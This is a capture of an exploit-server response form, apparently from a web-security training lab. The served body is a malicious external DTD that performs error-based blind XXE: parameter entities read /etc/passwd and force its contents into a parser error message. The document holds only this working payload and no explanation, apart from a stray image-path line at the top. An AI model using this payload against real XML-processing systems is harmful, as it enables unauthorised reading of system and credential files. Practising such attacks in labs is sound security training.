 Craft a response
URL: https://exploit-0aa2000e0358b4f28112339101d200fd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;